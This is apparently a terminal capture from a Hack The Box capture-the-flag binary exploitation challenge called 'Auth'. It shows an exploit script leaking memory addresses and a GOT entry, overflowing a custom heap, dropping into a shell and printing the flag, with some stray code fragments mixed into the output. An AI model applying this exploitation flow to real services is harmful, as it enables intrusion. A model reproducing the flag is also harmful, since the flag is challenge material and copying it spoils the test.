 Parrot Terminal
[*] Closed connection to 178.128.164.188 port 32100
[✗]─[jinyean@parrot]─[~/HTB/Auth]
$./Auth_exploit.py -t 178.128.164.188 -p 32100
[+] Opening connection to 178.128.164.188 on port 32100: Done
[*] ptr->Note is 0x7ffe6b1373f8
[*] ptr->PrintNote is 0x563cf222b219
[*] Image base is 0x563cf222a000
[*] Puts GOT is 0x563cf242cf90
snooq
[*] Puts() is 0x7f5922c1baa0
[*] Switching to interactive mode
int(v,16)
----------------------
Author 2
Name: HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH@t\x13\xfe\x7f
Surname: HHHHHHHHHHHHHHHH@t\x13\xfe\x7f
Age: 5063812098665367110
$ ls
auth-or-out  flag.txt
$ cat flag.txt
HTB{expl01ting_cust0m_h3ap_4_fun_3_pr0f1t}
$
$
$
$
$
AAAAAAAAAAAA"))
$
(6),"little")
$
$